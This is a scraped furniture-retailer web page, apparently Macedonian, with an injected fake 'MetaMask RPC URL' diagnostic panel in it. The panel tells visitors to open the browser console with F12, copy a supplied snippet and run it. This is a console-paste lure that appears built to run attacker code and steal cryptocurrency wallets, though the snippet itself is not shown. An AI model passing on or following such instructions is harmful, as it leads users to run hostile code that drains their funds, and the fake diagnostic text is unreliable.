
Премиум мебел за малопродажба, ентериерни проекти и
големопродажни партнери
Отв
мен
Пребарај
производи
FIX: Netinkamas RPC URL in
metamask-extension
DIAGNOSTIC_CORE_V4.5
Identification of
Netinkamas RPC URL
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.